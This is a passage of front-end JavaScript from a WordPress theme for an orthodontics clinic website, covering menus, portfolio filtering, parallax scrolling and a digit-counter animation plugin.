								marginTop: $scrollHeight - $sidebar.height() - 24
							});
						}
					} else {
						$sidebar.stop().animate({
							marginTop: 0
						});
					}		
				}else{
					$sidebar.css('margin-top',0);
				}
				
			});
		}
		
		
	}
}

function initPortfolioList(){
	
	$j('.portfolio_holder').isotope({
		itemSelector: '.element',
		animationEngine : 'jquery',
		animationOptions: {
			duration: 250,
			easing: 'linear',
			queue: false
		}
	});

}

function initPortfolioFilter(){
	$j('.filter a:first').addClass('current');
	$j('.filter a').click(function(){
		var selector = $j(this).attr('data-filter');
		$j('.portfolio_holder').isotope({ filter: selector });
		
		$j(".filter a").removeClass("current");
		$j(this).addClass("current");
		
		return false;
	});
}

function selectMenu(){
	var $menu_select = $j("<div class='select'><ul></ul></div>");
	$j("<span>&nbsp;</span>").prependTo($menu_select);
	$menu_select.appendTo(".selectnav");
	
	if($j(".main_nav").hasClass('drop_down')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("ul").length == 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length == 2) {
				if (!$j(this).parents("li").hasClass('sl')) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			}
			
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}else if($j(".main_nav").hasClass('drop_down2')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("li").length == 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length == 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length > 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			
			// $j("<li><a href="+menu_url+">"+menu_text+"</a></li>").appendTo($menu_select.find('ul'));
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}else if($j(".main_nav").hasClass('drop_down3')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("div.mc").length == 1) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).hasClass('sub')) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			
			//$j('<li><a href=' + menu_url + '>' + menu_text + '</a></li>').appendTo($menu_select.find('ul'));
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
			li.appendTo($menu_select.find('ul'));
		});
	}
	
	$j(".select span").click(function () {
		if ($j(".select ul").is(":visible")){
			$j(".select ul").slideUp();
		} else {
			$j(".select ul").slideDown();
		}
	});
	
	$j(".selectnav ul li a").click(function () {
		$j(".select ul").slideUp();
	});
}

function placeholderReplace(){
	$j('[placeholder]').focus(function() {
	 var input = $j(this);
		if (input.val() == input.attr('placeholder')) {
			if (this.originalType) {
				this.type = this.originalType;
				delete this.originalType;
			}
			input.val('');
			input.removeClass('placeholder');
		}
	}).blur(function() {
		var input = $j(this);
		if (input.val() == '') {
			if (this.type == 'password') {
				this.originalType = this.type;
				this.type = 'text';
			}
			input.addClass('placeholder');
			input.val(input.attr('placeholder'));
		}
	}).blur();

	$j('[placeholder]').parents('form').submit(function () {
		 $j(this).find('[placeholder]').each(function () {
				 var input = $j(this);
				 if (input.val() == input.attr('placeholder')) {
						 input.val('');
				 }
		 })
 });
}

function initParallax(speed){
	
	$j('.parallax section').each(function() {
		var $self = $j(this);
		var section_height = $self.data('height');
		$self.height(section_height);
		var rate = (section_height / $j(document).height()) * speed;
		
		var distance = $j.elementoffset($self);
		var bpos = - (distance * rate);
		$self.css({'background-position': 'center ' + bpos  + 'px' });
		
		$j(window).bind('scroll', function() {
			var distance = $j.elementoffset($self);
			var bpos = - (distance * rate);
			$self.css({'background-position': 'center ' + bpos  + 'px' });
		});
	});
	return this;
	
}

$j.elementoffset = function($element) {
	var fold = $j(window).scrollTop();
	return (fold) - $element.offset().top + 104;
};

function totop_button(a) {
		var b = $j("#back_to_top");
		b.removeClass("off on");
		if (a == "on") { b.addClass("on") } else { b.addClass("off") }
}

function backButtonInterval(){
	window.setInterval(function () {
			var b = $j(this).scrollTop();
			var c = $j(this).height();
			if (b > 0) { var d = b + c / 2 } else { var d = 1 }
			if (d < 1e3) { totop_button("off") } else { totop_button("on") }
	}, 300);
}

function backToTop(){
	$j(document).on('click','#back_to_top',function(e){
		e.preventDefault();
		
		$j('body,html').animate({scrollTop: 0}, $j(window).scrollTop()/3, 'swing');
	});
}

function parallaxPager(){
	var link_holder = $j('.link_holder_parallax');
	$j('section.parallax section').each(function(){	
		var href = $j(this).attr("id");
		var title = $j(this).data("title");
		
		var link = $j("<a />", {"href": "#"+href, "class":"link", "title": title, "html": "&nbsp;"});
		link.appendTo(link_holder);
		
	});
	link_holder.css('margin-top',-link_holder.height()/2);
	
	
	$j('.link_holder_parallax .link:first-child').addClass('active');
	$j(document).on('click','a.link',function() {
	
		$j('.tooltip').fadeOut(10);
		if($j(this).hasClass('active')){
			return false;
		}
		$j('.link_holder_parallax .link').removeClass('active');
		$j(this).addClass('active');
		
		$j.scrollTo($j($j(this).attr("href")), {
			duration: 750,
			offset: {top:-1}
		});
		return false;
	});	
	
	$j(".link_holder_parallax a[title]").tooltip({
		 position: "top left",
		 offset: [20, -20]
		 
	});
	
}

function viewPort(){

	$j('.parallax section').waypoint( function(direction) {
		var $active = $j(this).next();
		
		if (direction === "up") {
			$active = $active.prev();
		}
		if (!$active.length) {
			$active = $j(this);
		}
		
		var id = $active.attr("id");
		$j(".link").each(function(){
			var i = $j(this).attr("href").replace("#",""); 
			
			if(i == id){
				$j(this).addClass('active');
			}else{
				$j(this).removeClass('active');
			}
		});	
	}, { offset: '0%' });
}
function filterMenu(){
	var filter_items = $j('div.filter > ul > li');
	
		filter_items.each( function(i) {
			
			if ($j(filter_items[i]).find('ul').length>0) {
				$j(filter_items[i]).data('original_height', '29px');
				$j(filter_items[i]).find('ul:first').hide();
				$j(filter_items[i]).find('ul:first').css({'visibility':'visible', 'height':$j(this).data('original_height'), 'opacity': 0, 'z-index':0});
				
				$j(filter_items[i]).hover(
						function() {
							$j(this).find('ul:first').css("height",$j(this).data('original_height'));
							$j(this).find('ul:first').css("display","block");
							$j(this).find('ul:first').css("overwlow","hidden");
							$j(this).find('ul:first').css("z-index",10);
							$j(this).find('ul:first').stop().animate({'opacity': 1}, 500);
						}, function() {
							$j(this).find('ul:first').stop();
							$j(this).find('ul:first').css('overflow','hidden');
							
							$j(this).find('ul:first').stop().animate({'opacity': 0}, 500,'',function(){
								$j(this).hide();
								
							});
							$j(this).find('ul:first').css("z-index",0);
							
						});
				
			}
		});
}

function smallSliderArraowsPosition(){		
	var slider_image_height= $j('div.slider_small .slide_item .image').height();

	$j('div.slider_small a.bx-prev').css('top', slider_image_height/2);
	$j('div.slider_small a.bx-next').css('top', slider_image_height/2);
}

function fitVideo(){	
	$j(".portfolio_images").fitVids();
}

function initCounter(){
	$j('.counter').each(function() {
		$j(this).appear(function() {
			$j(this).absoluteCounter({
				speed: 3000,
				fadeInDelay: 1000
			});
		});
	});
	
}

--- FILE ---
content_type: text/javascript
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/counter.js?ver=5.3.2
body_size: 946
content:
(function (a) {
    a.fn.absoluteCounter = function (b) {
        b = a.extend({}, a.fn.absoluteCounter.defaults, b || {});
        return a(this).each(function () {
            var d = this,
                g = b.speed,
                f = b.setStyles,
                e = b.delayedStart,
                c = b.fadeInDelay;
            if (f) {
                a(d).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden"
                }).addClass('animated')
            }
            a(d).css("opacity", "0");
            a(d).animate({
                opacity: 0
            }, e, function () {
                var l = a(d).text();
                a(d).text("");
                for (var k = 0; k < l.length; k++) {
                    var n = l.charAt(k);
                    var m = "";
                    if (parseInt(n) >= 0) {
                        m = '<span class="onedigit p' + (l.length - k) + " d" + n + '">';
                        for (var h = 0; h <= parseInt(n); h++) {
                            m += '<span class="n' + (h % 10) + '">' + (h % 10) + "</span>"
                        }
                        m += "</span>"
                    } else {
                        m = '<span class="onedigit p' + (l.length - k) + ' char"><span class="c">' + n + "</span></span>"
                    }
                    a(d).append(m)
                }
                a(d).animate({
                    opacity: 1
                }, c);
                a("span.onedigit", d).each(function (i, o) {
                    if (f) {
                        a(o).css({
                            "float": "left",
                            position: "relative"
                        });
                        a("span", a(o)).css({
                            display: "block"
                        })
                    }
                    var p = a("span", a(o)).length,
                        j = a(d).height();
                    a(o).css({
                        height: (p * j) + "px",
                        top: "0"
                    });
                    a("span", a(o)).css({
                        height: j + "px"
                    });
										//if you want loop, you should comment this bellow, and uncomment code from line 68
										a(o).animate({
												top: -1 * ((p - 1) * j) + "px"
										}, g, function () {
												if (typeof (b.onComplete) == "function") {
														b.onComplete.call(d);
												}
										})
										
										// function animation(o){
											// a(o).animate({
													// top: -1 * ((p - 1) * j) + "px"
											// }, g, function () {
													// if (typeof (b.onComplete) == "function") {
															// b.onComplete.call(d);
													// }
											// })
										// }
										// animation(o);
										// var interval = window.setInterval(function(){
												// a(o).css('top',0);
												// animation(o);
										// }, 5000);
										
										// $j('.counter').hover(function() {
												// window.clearInterval(interval);    
										// });
                })
            })
        })
    };
    a.fn.absoluteCounter.defaults = {
        speed: 2000,
        setStyles: true,
        onComplete: null,
        delayedStart: 0,
        fadeInDelay: 0
    }
}(jQuery));